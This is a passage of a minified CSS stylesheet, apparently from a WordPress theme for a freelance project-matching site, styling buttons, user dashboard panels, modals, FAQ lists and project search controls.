var(--color-gray);color:#ccc;color:var(--color-gray);cursor:pointer;min-width:280px}.button__item--upload.selected,.button__item--upload.selected.has_error{border-color:#ef0003;border-color:var(--color-brand);color:#ef0003;color:var(--color-brand)}.button__item--upload.selected:hover{background:#ef0003;background:var(--color-brand);border-color:#ef0003;border-color:var(--color-brand);color:#fff}@media (max-width:767px){.button__item--upload{min-width:0}}.button__item--upload:hover{border-color:#333;border-color:var(--color-text);color:#333;color:var(--color-text)}.button__item--prev{background:#ccc;background:var(--color-gray);border-color:#ccc;border-color:var(--color-gray);color:#fff}@media (hover:hover){.button__item--prev:hover{border-color:#333;border-color:var(--color-text);color:inherit}}.button__item--next{background:#ef0003;background:var(--color-brand)}.button__item--back{background:#ccc;background:var(--color-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px}.button__item--back:hover{color:#ccc;color:var(--color-gray)}.button__item--login{background:#1b9c40;background:var(--color-ux-green);border-color:#1b9c40;border-color:var(--color-ux-green);border-radius:3px;width:100%}.button__item--login:hover{color:#1b9c40;color:var(--color-ux-green)}.button__item--fukurint{background:#03abc0;background:var(--color-fukurint);border:1px solid #03abc0;border:1px solid var(--color-fukurint)}.button__item--fukurint:hover{color:#03abc0;color:var(--color-fukurint)}.button__hint{background-color:#eee;border:1px solid;border-radius:10px;bottom:72px;color:#646464;font-size:small;height:auto;line-height:17px;padding:10px 18px 14px;position:absolute;right:-12px;width:220px}.button__hint:after,.button__hint:before{border:solid transparent;content:"";height:0;left:100%;position:absolute;top:100%;width:0}.button__hint:before{border-color:#000 transparent transparent;border-width:11px;margin-left:-39px}.button__hint:after{border-color:#eee hsla(0,0%,66%,0) hsla(0,0%,66%,0);border-width:10px;margin-left:-38px}.button__hint--hidden{display:none}.button__badge{background-color:#eee;border:1px solid grey;border-radius:50%;color:grey;cursor:pointer;height:23px;line-height:normal;padding-left:2px;position:absolute;right:-2px;text-align:center;top:-9px;width:23px}.button-note{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-top:8px;text-align:center}.favorite-button{background:url(../img/icon-fav-before.svg) no-repeat 0 0;border:0;cursor:pointer;display:block;height:22px;margin:4px;padding:0;position:relative;width:25px}.favorite-button.active{background-image:url(../img/icon-fav-after.svg)}.favorite-button.active:before{bottom:-12px;font-size:1rem;left:-15px;line-height:1;opacity:.7;position:absolute;width:60px}.mypage-title{text-align:center}.mypage-title span{display:inline-block;font-size:3.2rem;font-size:var(--font-size-h1);font-weight:700;line-height:52px;line-height:var(--line-height-h1);margin-bottom:30px;padding-left:50px;position:relative}@media (max-width:767px){.mypage-title span{margin-bottom:10px;padding-left:35px;text-align:left}}.mypage-title span:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);border-radius:100px;content:"";height:33px;left:0;position:absolute;top:11px;width:33px}@media (max-width:767px){.mypage-title span:before{height:24px;top:5px;width:24px}}.mypage-title span:after{background:#fff;border-radius:100px;content:"";height:25px;left:4px;position:absolute;top:15px;width:25px};@media (max-width:767px){.mypage-title span:after{height:16px;left:4px;top:9px;width:16px};}.mypage-desc-container{display:flex;justify-content:center}.mypage-desc{font-size:1.4rem;font-size:var(--font-size-standard);font-weight:700;line-height:27px;line-height:var(--line-height-standard);margin-bottom:40px}@media (max-width:767px){.mypage-desc{margin-bottom:24px}}.mypage-desc--short{margin:72px auto 56px;max-width:600px}@media (max-width:767px){.mypage-desc--short{margin:0 auto 24px}}.mypage-desc--center{text-align:center}.mypage-notice{border:1px solid #ef0003;border:1px solid var(--color-brand);color:#ef0003;color:var(--color-brand);font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-bottom:30px;padding:16px 18px}@media (max-width:767px){.mypage-notice{font-size:1.3rem;line-height:22px;margin-bottom:16px;padding:16px}}.mypage-notice--maintenance{font-size:1.3rem;font-size:var(--font-size-small);padding-bottom:8px;padding-top:8px;text-align:center}@media (max-width:767px){.mypage-notice--maintenance{text-align:left}}.mypage-section div,.mypage-section p{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard)}.mypage-section+.mypage-section{margin-top:64px}.mypage-section__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);padding-bottom:6px;position:relative;z-index:1}@media (max-width:767px){.mypage-section__title{padding-bottom:10px}}.mypage-section__title:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);bottom:-3px;content:"";height:3px;left:0;position:absolute;width:40%;z-index:10}.mypage-section__title{margin-bottom:26px}@media (max-width:767px){.mypage-section__title{font-size:1.8rem;font-weight:700;margin-bottom:16px}}.mypage-section__subtitle{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:18px;padding-bottom:6px}.mypage-section__required{background:#ef0003;background:var(--color-brand);border-radius:3px;color:#fff;display:inline-block;font-size:1.3rem;font-size:var(--font-size-small);font-weight:700;line-height:20px;line-height:var(--line-height-small);margin-left:16px;padding:6px;position:relative;text-align:center;top:-4px;width:60px}.mypage-section__required--optional{background:#ccc;background:var(--color-gray)}.mypage-sub-section+.mypage-sub-section{margin-top:16px}@media (max-width:767px){.mypage-sub-section+.mypage-sub-section{margin-top:8px}}.mypage-avatar{margin-bottom:20px}.mypage-avatar__icon{height:auto;margin-right:10px;width:40px}.mypage-avatar__name{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.mypage-home-nav{display:flex;flex-wrap:wrap}.mypage-home-nav>*{min-width:0}.mypage-home-nav__item{display:flex;font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard)}.mypage-home-nav__item:first-child,.mypage-home-nav__item:nth-child(2),.mypage-home-nav__item:nth-child(6),.mypage-home-nav__item:nth-child(7){width:calc(50% - 10px)}@media (max-width:959px){.mypage-home-nav__item:first-child,.mypage-home-nav__item:nth-child(2),.mypage-home-nav__item:nth-child(6),.mypage-home-nav__item:nth-child(7){width:100%}}.mypage-home-nav__item:nth-child(2),.mypage-home-nav__item:nth-child(4),.mypage-home-nav__item:nth-child(5),.mypage-home-nav__item:nth-child(7){margin-left:20px}@media (max-width:959px){.mypage-home-nav__item:nth-child(2),.mypage-home-nav__item:nth-child(4),.mypage-home-nav__item:nth-child(5),.mypage-home-nav__item:nth-child(7){margin-left:0;margin-top:20px}}.mypage-home-nav__item:nth-child(3),.mypage-home-nav__item:nth-child(4),.mypage-home-nav__item:nth-child(5){margin-top:20px;width:calc(33.33333% - 13.33333px)}@media (max-width:959px){.mypage-home-nav__item:nth-child(3),.mypage-home-nav__item:nth-child(4),.mypage-home-nav__item:nth-child(5){width:100%}}.mypage-home-nav__item:nth-child(6),.mypage-home-nav__item:nth-child(7){margin-top:20px}.mypage-home-nav__item--withdraw{margin-top:16px}@media (max-width:767px){.mypage-home-nav__item--withdraw{justify-content:center;margin-top:24px;width:100%}}.mypage-home-nav__item--white-paper{margin-top:16px}.mypage-home-nav__item--widebnr{display:block;margin-top:36px;width:100%}.mypage-home-nav__item--widebnr a{display:block}.mypage-home-nav__item--widebnr img{height:auto;width:100%}.mypage-home-nav__link{align-items:center;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;display:flex;flex-direction:column;justify-content:center;padding:30px;width:100%}.mypage-home-nav__link>*{max-width:100%}@media (max-width:959px){.mypage-home-nav__link{padding:22px}}@media(max-width:767px){.mypage-home-nav__link{padding:16px}}.mypage-home-nav__link:hover{border-color:#0000f0;border-color:var(--color-blue);opacity:.8}.mypage-home-nav__link:hover img{opacity:1}.mypage-home-nav__link--no-desc{flex-direction:row;padding:10px}.mypage-home-nav__link--no-desc .mypage-home-nav__title{margin-left:10px;margin-top:0}.mypage-home-nav__icon{width:58px}.mypage-home-nav__title{font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5);margin-top:30px;text-align:center}@media (max-width:959px){.mypage-home-nav__title{font-size:1.5rem;margin-top:18px}}@media(max-width:767px){.mypage-home-nav__title{font-size:1.5rem;margin-top:8px}}.mypage-home-nav__desc{color:#333;color:var(--color-text);font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-top:20px}@media (max-width:959px){.mypage-home-nav__desc{margin-top:12px}}.mypage-home-nav-whitepaper{border:1px solid #ccc;margin:20px 0 0;padding:30px}@media(max-width:767px){.mypage-home-nav-whitepaper{padding:16px}}.mypage-home-nav-whitepaper__title{font-size:1.7rem;font-weight:700;margin-bottom:20px}@media (min-width:960px){.mypage-home-nav-whitepaper__image{float:left;width:30%}}.mypage-home-nav-whitepaper__message{padding-left:30px;text-align:left}@media (min-width:960px){.mypage-home-nav-whitepaper__message{float:right;width:70%}}@media (max-width:959px){.mypage-home-nav-whitepaper__message{margin-top:20px}}@media(max-width:767px){.mypage-home-nav-whitepaper__message{padding-left:0}}.mypage-skills-nav__lists{border-left:1px solid #0000f0;border-left:1px solid var(--color-blue);border-top:1px solid #0000f0;border-top:1px solid var(--color-blue);display:flex;flex-wrap:wrap;margin-bottom:40px;width:100%}@media (max-width:767px){.mypage-skills-nav__lists{margin-bottom:16px}}.mypage-skills-nav__item{border-bottom:1px solid #0000f0;border-bottom:1px solid var(--color-blue);border-right:1px solid #0000f0;border-right:1px solid var(--color-blue);color:#0000f0;color:var(--color-blue);width:25%}.mypage-skills-nav__link{align-items:center;display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:70px;justify-content:center;line-height:25px;line-height:var(--line-height-h5);padding:8px;width:100%}@media(max-width:767px){.mypage-skills-nav__link{font-size:1.4rem;line-height:18px}}.mypage-skills-nav__link.active{background:#0000f0;background:var(--color-blue);color:#fff}.mypage-password-reminder-link{display:inline-block;font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-top:16px}.mypage-password-reminder-link span{padding-left:24px;position:relative}.mypage-password-reminder-link span:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);border-radius:100px;content:"";height:16px;left:0;position:absolute;top:1px;width:16px}.mypage-password-reminder-link span:after{background:#fff;border-radius:100px;content:"";height:12px;left:2px;position:absolute;top:3px;width:12px}.mypage-howto{background:#f4f4f4;background:var(--color-light-gray);border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:3px;margin:24px auto 0;padding:32px 24px}@media (max-width:767px){.mypage-howto{padding:24px 16px}.mypage-howto__photo{height:auto;margin:0 auto;width:240px}.mypage-howto__photo img{height:auto;width:100%}}.mypage-howto__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);padding-bottom:6px;position:relative;z-index:1}@media (max-width:767px){.mypage-howto__title{padding-bottom:10px}}.mypage-howto__title:before{background:linear-gradient(90deg,#f00000 0,#bf3db9 50%,#0000f0);background:var(--color-brand-gradient);bottom:-3px;content:"";height:3px;left:0;position:absolute;width:40%;z-index:10}.mypage-howto__title{margin-bottom:26px}@media (max-width:767px){.mypage-howto__title{font-size:1.8rem;font-weight:700;margin-bottom:16px}}.mypage-howto__sub-title{background:#fff;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;margin-top:32px;padding:8px 16px}.mypage-howto__text{font-size:1.4rem;font-size:var(--font-size-standard);margin-top:16px}.mypage-howto__button{margin-top:40px}@media (max-width:767px){.mypage-howto__button{margin-top:32px}}.modal{text-align:center}@media (max-width:767px){.modal .form-progress-bar{margin-bottom:24px}}.modal__logo{height:auto;margin:0 auto 30px;max-width:220px}.modal__title{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:40px}@media (max-width:767px){.modal__title{margin-bottom:16px}}.modal__desc{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);text-align:left;word-break:break-all}.modal__desc--red{color:#ef0003;color:var(--color-brand);font-weight:700}.modal__desc--center{text-align:center}.modal__info{align-items:flex-start;display:flex;justify-content:flex-start;margin-top:40px;text-align:left;width:100%}.modal__info-icon{margin-right:20px;width:50px}.modal__info-desc{flex:1 0 0%;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.modal__project-title{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.modal__project-number{margin-top:16px}.modal__message{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-top:40px}@media(max-width:767px){.modal__message{margin-top:24px}}.modal__footer{margin-top:40px}.modal__footer .button__item+.button__item{margin-left:24px}@media(max-width:767px){.modal__footer .button__item+.button__item{margin-left:0}}.modal-mask{background-color:rgba(0,0,0,.5);display:table;height:100vh;left:0;padding:16px;position:fixed;top:0;transition:opacity .3s ease;width:100%;z-index:9998}@media (max-width:767px){.modal-mask{padding:16px 24px}}.modal-wrapper{display:table-cell;vertical-align:middle}.modal-container{background-color:#fff;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.33);font-family:Helvetica,Arial,sans-serif;margin:0 auto;max-height:calc(90vh - 100px);max-width:640px;position:relative;transition:all .3s ease}@media (max-width:767px){.modal-container{max-width:85vw}}.modal-container--message{background:none;box-shadow:none;max-width:500px;padding:0}.modal-inner{margin-top:-3vh;max-height:calc(90vh - 100px);overflow:auto;padding:34px 40px}@media (max-width:767px){.modal-inner{padding:24px}}.modal-close{background:#ccc;background:var(--color-gray);border:3px solid #fff;border-radius:50%;cursor:pointer;height:45px;position:absolute;right:-20px;top:-20px;transition:background 80ms ease-in;width:45px}.modal-close:before{font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#fff;content:"\f00d";display:inline-block;font-feature-settings:normal;font-size:2.6rem;font-variant:normal;font-weight:900;left:calc(50% + 1px);line-height:1;position:absolute;text-rendering:auto;top:calc(50% - 1px);transform:translate(-50%,-50%)}.modal-close:hover{background:#333;background:var(--color-dark-gray)}.modal-header h3{color:#42b983;margin-top:0}.modal-body{margin:20px 0}.modal-default-button{display:block;margin-top:30px;width:100%}.modal-enter,.modal-leave-active{opacity:0}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.modal-message{background:#fff;border:1px solid #960096;border:1px solid var(--color-purple);overflow-y:scroll;-webkit-overflow-scrolling:touch;max-height:80vh}.modal-message__content{padding:24px 24px 40px}.modal-message__name{padding-bottom:16px;position:relative;text-align:center}.modal-message__name:before{background:#333;background:var(--color-text);bottom:0;content:"";height:1px;left:50%;position:absolute;transform:translateX(-50%);width:120px}.modal-message__title{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3)}.modal-message__desc,.modal-message__title{margin-top:24px;text-align:left}.pagination{align-items:center;display:flex;justify-content:center;padding:14px;width:100%}@media (max-width:767px){.pagination{flex-wrap:wrap}}.pagination a{color:#ef0003;color:var(--color-brand);display:block;padding:8px 12px}.pagination a.current,.pagination a:hover{background:#ef0003;background:var(--color-brand);color:#fff}.pagination__item{line-height:1;margin:0 4px}.pagination__item--current{background:#ef0003;background:var(--color-brand);color:#fff;font-weight:600;padding:8px 12px}.pagination__item--current a{color:inherit;cursor:default;display:inline;padding:0;pointer-events:none;-webkit-text-decoration:none;text-decoration:none}.list{font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);list-style-type:circle;padding-left:24px}.list--no-style{list-style-type:none;padding-left:0}.list--ordered{list-style-type:decimal;padding-left:24px}.faq-list{padding-bottom:13px}.faq-list__title{display:flex;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-top:3px;min-height:40px;position:relative}.faq-list__title:before{align-items:center;background:#ef0003;background:var(--color-brand);border-radius:100%;color:#fff;content:"Q";display:flex;height:40px;justify-content:center;margin-right:10px;position:relative;top:-3px;width:40px}.faq-list__title:not(:first-child){border-top:1px dashed #ccc;border-top:1px dashed var(--color-gray);margin-top:19px;padding-top:30px}.faq-list__set-flex{flex:1 0 0%;font-weight:inherit}.faq-list__desc{display:flex;font-size:1.4rem;font-size:var(--font-size-readable);line-height:27px;line-height:var(--line-height-readable);margin-top:18px;min-height:40px;position:relative}.faq-list__desc:before{align-items:center;background:#0000f0;background:var(--color-blue);border-radius:100%;color:#fff;content:"A";display:flex;font-size:2rem;font-size:var(--font-size-h3);font-weight:700;height:40px;justify-content:center;line-height:32px;line-height:var(--line-height-h3);margin-right:10px;position:relative;top:-7px;width:40px}.accordion-faq-list__toggle-icon{border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #ef0003;border-top:8px solid var(--color-brand);height:0;position:absolute;right:0;top:50%;transform:translateY(-50%);transform-origin:top;transition:.4s;width:0;z-index:-1}.active .accordion-faq-list__toggle-icon{transform:rotate(-180deg)}.accordion-faq-list__question{cursor:pointer;font-size:1.8rem;font-size:var(--font-size-h4);font-weight:700;letter-spacing:0;line-height:1.4;line-height:var(--line-height-h4);padding:16px 24px 18px 40px;position:relative}@media (max-width:767px){.accordion-faq-list__question{padding-bottom:8px}}.accordion-faq-list__question:before{align-items:center;background:#ef0003;background:var(--color-brand);border-radius:50%;color:#fff;color:var(--color-bg);content:"Q";display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:30px;justify-content:center;left:0;line-height:1;position:absolute;top:11px;width:30px}@media (max-width:767px){.accordion-faq-list__question:before{top:13px}}.accordion-faq-list__answer{max-height:0;overflow:hidden;position:relative;transition:max-height .5s cubic-bezier(0,1,0,1)}.accordion-faq-list__answer.active{max-height:5000px;transition:max-height 1s ease-in-out}.accordion-faq-list__answer-inner{padding:0 0 24px}.category-list{display:flex;flex-wrap:wrap;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-bottom:20px}.category-list__item{margin-bottom:8px;margin-right:8px}.category-list__link{border:1px solid #0000f0;border:1px solid var(--color-blue);border-radius:3px;display:block;min-width:100px;padding:2px 22px;text-align:center}@media (max-width:767px){.category-list__link{min-width:70px;padding:2px 12px}}.category-list__link:hover{background:#0000f0;background:var(--color-blue);color:#fff}.post-tag-list{display:flex;flex-wrap:wrap;margin-bottom:10px}.post-tag-list__item{margin-bottom:8px;margin-right:8px}.banner-list{display:flex;flex-wrap:wrap;width:100%}.banner-list__item{width:calc(50% - 10px)}@media (max-width:767px){.banner-list__item{width:100%}}.banner-list__item:not(:nth-child(odd)){margin-left:20px}@media (max-width:767px){.banner-list__item:not(:nth-child(odd)){margin-left:0}}.banner-list__item:nth-child(n+3){margin-top:20px}@media (max-width:767px){.banner-list__item:nth-child(n+2),.banner-list__item:nth-child(n+3){margin-top:10px}}.special-project-banner-list{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:16px;gap:16px}@media (max-width:767px){.special-project-banner-list{grid-template-columns:1fr}}@media (min-width:768px){.special-project-banner-list--center{justify-content:center}.special-project-banner-list--2cols-pc{grid-template-columns:repeat(2,343px)}}.job-cat-list{display:flex;flex-wrap:wrap;width:100%}@media screen and (min-width:701px){.job-cat-list__item{width:calc(25% - 12px)}.job-cat-list__item:not(:nth-child(4n+1)){margin-left:16px}.job-cat-list__item:nth-child(n+5){margin-top:16px}}@media screen and (max-width:700px){.job-cat-list__item{width:calc(50% - 8px)}.job-cat-list__item:not(:nth-child(odd)){margin-left:16px}.job-cat-list__item:nth-child(n+3){margin-top:16px}}.job-cat-list__thumb{text-align:center}.job-cat-list__desc{margin-top:8px}.filter-project-list{border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:5px;margin-top:40px;padding:18px}.filter-project-list__title{font-weight:700}.filter-project-list__links{display:flex;flex-wrap:wrap;margin-top:6px;width:100%}.filter-project-list__link{margin-right:18px}.media-news-list{display:grid;grid-gap:8px;gap:8px}@media (max-width:767px){.media-news-list{gap:16px}}.media-news-list__item{align-items:center;display:grid;grid-template-columns:auto auto 1fr;grid-gap:24px;border-bottom:1px dashed #ccc;border-bottom:1px dashed var(--color-gray);gap:24px;padding-bottom:8px}@media (max-width:767px){.media-news-list__item{gap:8px;grid-template-columns:1fr}}.media-news-list__thumb{text-align:center}.media-news-list__date{font-weight:700}.media-news-list__title{color:#0000f0;color:var(--color-link);font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;line-height:25px;line-height:var(--line-height-h5)}.media-news-list__title:after{background:url(../img/icon-externa-link.svg) no-repeat 0 0/auto;content:"";display:inline-block;height:12px;margin-left:4px;opacity:.4;position:relative;top:1px;width:12px}.media-news-list__desc{margin-top:8px}.breadcrumb{font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);padding:14px 0;width:100%}@media (max-width:959px){.breadcrumb{border-bottom:1px solid #ccc;border-bottom:1px solid var(--color-gray);border-top:1px solid #ccc;border-top:1px solid var(--color-gray);overflow-x:auto;padding:10px;white-space:nowrap}}.breadcrumb__inner{margin-left:auto;margin-right:auto;max-width:1056px;max-width:calc(var(--inner-width) + var(--outer-padding)*2);padding-left:16px;padding-left:var(--outer-padding);padding-right:16px;padding-right:var(--outer-padding);width:100%}@media (max-width:959px){.breadcrumb__inner{padding:0}.breadcrumb__inner>span:last-child{padding-right:10px}}.projects-search__header{margin-bottom:16px}.projects-search__footer{margin-top:40px}@media (max-width:767px){.projects-search__footer{margin-top:24px}}.projects-search__free-words{margin-top:20px}@media (max-width:767px){.projects-search__free-words{margin-top:10px}}.projects-search-tab-nav{display:flex;margin:20px 0;width:100%}@media (max-width:767px){.projects-search-tab-nav{margin:8px 0}}.projects-search-tab-nav__item{align-items:center;border:1px solid #ef0003;border:1px solid var(--color-brand);border-radius:3px;cursor:pointer;display:flex;font-size:1.6rem;font-size:var(--font-size-h5);font-weight:700;height:56px;justify-content:center;line-height:25px;line-height:var(--line-height-h5);position:relative;width:calc(25% - 15px)}@media (max-width:767px){.projects-search-tab-nav__item{font-size:1.5rem;height:72px;line-height:1.3;padding-top:11px;text-align:center;width:calc(25% - 6px)}.projects-search-tab-nav__item span{display:block;font-weight:700}.projects-search-tab-nav__item em{display:block;font-size:1.1rem}}.projects-search-tab-nav__item:not(:first-child){margin-left:20px}@media (max-width:767px){.projects-search-tab-nav__item:not(:first-child){margin-left:8px}}.projects-search-tab-nav__item.active,.projects-search-tab-nav__item:hover{background:#ef0003;background:var(--color-brand);color:#fff}.projects-search-tab-nav__item.active:after,.projects-search-tab-nav__item:hover:after{color:#fff}.projects-search-tab-nav__item:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:22px;left:16px;position:absolute;top:50%;transform:translateY(-50%);width:22px}@media (max-width:767px){.projects-search-tab-nav__item:before{left:50%;top:6px;transform:translateX(-50%)}}.projects-search-tab-nav__item:after{content:"\f078";font-family:Font Awesome\ 5 Free;font-family:var(--font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#ef0003;color:var(--color-brand);display:inline-block;font-feature-settings:normal;font-variant:normal;font-weight:900;height:12px;line-height:1;position:absolute;right:16px;text-rendering:auto;top:50%;transform:translateY(-50%)}@media (max-width:767px){.projects-search-tab-nav__item:after{bottom:4px;left:50%;top:auto;transform:translateX(-50%)}}.projects-search-tab-nav__item--lang:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/lang.svg)}.projects-search-tab-nav__item--job-category:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/job-category.svg)}.projects-search-tab-nav__item--job-industry:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/job-industry.svg)}.projects-search-tab-nav__item--process:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/process.svg)}.projects-search-tab-nav__item--price:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/price.svg)}.projects-search-tab-nav__item--location:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/location.svg)}.projects-search-tab-nav__item--rate:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/rate.svg)}.projects-search-tab-nav__item--english:before{background-image:url(/wp-content/themes/tech-stock/dist/assets/img/search/english.svg)}.projects-search-condition{background:#f4f4f4;background:var(--color-light-gray);margin-top:16px;padding:24px;position:relative}@media(max-width:767px){.projects-search-condition{margin-top:10px;padding:16px}}.projects-search-condition:before{border-left:24px solid transparent;border-right:24px solid transparent;border-top:24px solid #f4f4f4;border-top:24px solid var(--color-light-gray);bottom:-22px;content:"";left:50%;position:absolute;transform:translateX(-50%)}@media(max-width:767px){.projects-search-condition:before{border-left-width:16px;border-right-width:16px;border-top-width:16px;bottom:-15px}}.projects-search-condition__title{border-bottom:3px solid #ccc;border-bottom:3px solid var(--color-gray);font-size:2rem;font-size:var(--font-size-h3);font-weight:700;line-height:32px;line-height:var(--line-height-h3);margin-bottom:10px;padding-bottom:6px}.projects-search-condition__lists{font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);margin-top:16px;overflow:hidden}.projects-search-condition__lists:not(.active){text-overflow:ellipsis;white-space:nowrap}@media(max-width:767px){.projects-search-condition__lists:not(.active){display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:inherit;white-space:normal}}.projects-search-condition__list{display:inline-block;margin-right:4px}.projects-search-condition__list:after{content:"/";margin-left:4px}.projects-search-condition__list:last-child:after{content:""}.projects-search-condition__more{margin-top:8px;text-align:right}.projects-search-condition__more.active{display:none}.projects-search-condition__more button{background:none;border:0;color:#0000f0;color:var(--color-link);cursor:pointer;font-size:1.4rem;font-size:var(--font-size-standard);line-height:27px;line-height:var(--line-height-standard);outline:none}.projects-search-condition__more button:hover{-webkit-text-decoration:underline;text-decoration:underline}.projects-search-num{font-size:1.6rem;margin-top:32px;text-align:center}.projects-search-num__num{color:#ef0003;color:var(--color-brand);display:inline-block;font-size:2.4rem;font-weight:700;padding:0 2px}.projects-search-2col-wrap{max-width:730px}.home-search{padding-bottom:40px}.home-search+.home-section{padding-top:24px}.home-search-form{align-items:center;display:flex;height:45px}.home-search-form__text-input{border-radius:6px;box-shadow:1px 1px 0 #ccc;flex-grow:1;font-size:1.5rem;height:100%;margin-right:12px}.home-search-form__button,.home-search-form__select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url(/wp-content/themes/tech-stock/dist/assets/img/common/icon-select.svg) no-repeat right 10px center/7px 5px;border:1px solid #ccc;border:1px solid var(--color-gray);border-radius:6px;box-shadow:1px 1px 0 #ccc;box-shadow:1px 1px 0 var(--color-gray);font-size:1.5rem;height:100%;overflow:hidden;padding:7px 30px 7px 10px;text-align:left;text-overflow:ellipsis;white-space:nowrap;width:150px}.home-search-form__button:hover,.home-search-form__select:hover{box-shadow:0 0 8px 1px #a9a9a9}.home-search-form__multiply{color:#333;color:var(--color-dark-gray);margin:0 8px}.home-search-form__submit-button{backface-visibility:hidden;background:#ef0003 url(/wp-content/themes/tech-stock/dist/assets/img/common/icon-search.svg) no-repeat 10px 5px/34px;background:var(--color-brand) url(/wp-content/themes/tech-stock/dist/assets/img/common/icon-search.svg) no-repeat 10px 5px/34px;border:none;border-radius:6px;color:#fff;cursor:pointer;font-size:1.5rem;font-weight:700;height:100%;margin-left:12px;padding-left:40px;width:150px}.home-search-form__submit-button:hover{background-color:#cb0003}.home-search-form__focus-keywords{margin-top:8px}span:not(.home-search-form__focus-keywords__word):not(.search-recommend-keywords__tag){font-weight:700}.home-search-form__focus-keywords__word{background:#ffebed;border-radius:12px;cursor:pointer;margin:0 4px;padding:2px 10px}.summary-content{background-color:#fff;border-radius:6px;margin-top:24px;padding:8px 16px 10px}.summary-content__title{font-weight:700}.summary-content_summary{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.summary-content_detailed{word-wrap:anywhere}.toggle-area{color:#0000f0;color:var(--color-link);cursor:pointer;text-align:right}.sidebar-search{margin-bottom:66px;position:relative;width:220px}.sidebar-search .summary-content{margin-top:0;padding:0}.sidebar-search .toggle-area{line-height:1;margin-top:8px}.sidebar-search__title{background-color:#f3f3f3;border-top:2px solid #ccc;border-top:2px solid var(--color-gray);font-size:1.2em;font-weight:700;padding:8px 16px}.sidebar-search__sub-title{margin-top:12px}.sidebar-search__content:has(.sidebar-search__free-text){padding:12px}.sidebar-search__choosing{background-color:#fff;border:1px solid blue;border-radius:2px;color:blue;font-size:x-small;height:20px;line-height:18px;margin-right:20px;text-align:center;width:80px}.sidebar-search__free-text{border-radius:6px;line-height:1.4;width:100%}.sidebar-search__focus-keywords{display:flex;flex-wrap:wrap;font-size:1.3rem;font-size:var(--font-size-small);line-height:20px;line-height:var(--line-height-small);margin-top:8px}.sidebar-search__focus-keyword{background:#ccc;background:var(--color-gray);border-radius:20px;color:#fff;cursor:pointer;margin:4px;padding:0 10px}.sidebar-search .condition-button-wrapper{align-items:center;cursor:pointer;display:flex;position:relative;width:100%}.sidebar-search .condition-button-wrapper.opened:after{transform:translateY(-50%) rotate(315deg)}.sidebar-search .condition-button-wrapper--icon-select:after{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/icon-select.svg) no-repeat 0 0/100%;height:5px;right:3px;top:11px;width:7px}.sidebar-search .condition-button-wrapper>button{background-color:transparent;border:none;border-top:1px solid #ccc;border-top:1px solid 